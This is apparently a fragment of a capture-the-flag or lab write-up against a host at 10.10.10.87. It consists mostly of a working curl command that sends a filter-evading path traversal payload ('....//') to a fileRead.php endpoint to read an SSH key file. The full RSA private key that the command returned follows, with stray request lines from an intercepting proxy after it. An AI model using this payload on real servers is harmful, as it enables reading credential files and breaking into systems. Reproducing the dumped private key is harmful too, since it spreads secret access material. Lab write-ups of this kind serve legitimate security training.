 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -s -X POST "http://10.10.10.87/fileRead.php" -d 'file=./.list/....//....//....//....//....//home/nobody/.ssh/.monitor' | jq '.["file"]' -r
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----
9 Origin: http://10.10.10.87
12
13 file=
./.list/....//....//....//....//....//home/nobody/.ssh/.
monitor
Help